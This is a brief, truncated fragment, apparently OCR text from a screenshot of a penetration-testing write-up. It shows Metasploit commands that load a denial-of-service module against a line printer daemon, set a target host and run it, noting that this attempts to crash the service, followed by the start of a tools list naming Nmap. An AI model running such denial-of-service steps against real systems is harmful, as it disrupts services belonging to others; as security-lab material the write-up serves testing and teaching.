
use auxiliary/dos/lpd/l
set RHOSTS [Target-IP]

exploit

```

This attempts to **cras
***

## **Tools Used**

* **Nmap** – Scanning a